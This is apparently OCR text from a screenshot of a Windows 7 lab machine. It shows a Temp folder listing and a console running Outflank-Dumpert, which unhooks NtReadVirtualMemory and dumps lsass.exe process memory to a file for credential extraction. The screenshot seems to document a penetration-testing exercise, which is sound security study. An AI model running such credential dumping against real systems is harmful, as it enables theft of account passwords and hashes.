 win10-360
Windows 7 x64
计算机
本地磁盘 (C:)
Windows
Temp
包含到库中
共享
新建文件夹
名称
修改日期
夹
载
面
近访问的位置
频
片
档
乐
机
ab
08
DMI4EDA.tmp
2019/8/2
dumpert.dmp
2024/4/1
FXSAPIDebugLogFile.txt
2019/8/2
FXSTIFFDebugLogFile.txt
2019/8/2
MpCmdRun.log
2024/4/9
TMP0000000995B6605AE5904FBF
2023/4/1
TS_1AD4.tmp
2019/8/2
TS_1BCE.tmp
2019/8/2
TS_1C6B.tmp
2019/8/2
TS_1CCA.tmp
2019/8/2
TS_1EAE.tmp
2019/8/2
TS_1F6B.tmp
2019/8/2
TS_19AA.tmp
2019/8/2
TS_195B.tmp
2019/8/2
TS_1880.tmp
2019/8/2
vmware-vmsvc.log
2024/4/1
vmware-vmusr.log
2024/4/13 21:18 文本文档 105 KB
vmware-vmvss.log
2024/4/13 21:15 文本文档 5 KB
19 个对象
管理员: C:\Windows\System32\cmd.exe
C:\Users\Administrator.STU1\Desktop\123>Outflank-Dumpert.exe
Outflank
Dumpert
By Cneeliz @Outflank 2019
[1] Checking OS version details:
[+] Operating System is Windows 7 SP1 or Server 2008 R2, build number 76
01
[+] Mapping version specific System calls.
[2] Checking Process details:
[+] Process ID of lsass.exe is: 508
[+] NtReadVirtualMemory function pointer at: 0x0000000077521700
[+] NtReadVirtualMemory System call nr is: 0x3c
[+] Unhooking NtReadVirtualMemory.
[3] Create memorydump file:
[+] Open a process handle.
[+] Dump lsass.exe memory to: \??\C:\Windows\Temp\dumpert.dmp
[+] Dump succesful.
Windows 7
内部版本 7601
此 Windo
CH
11:41
2024/4/14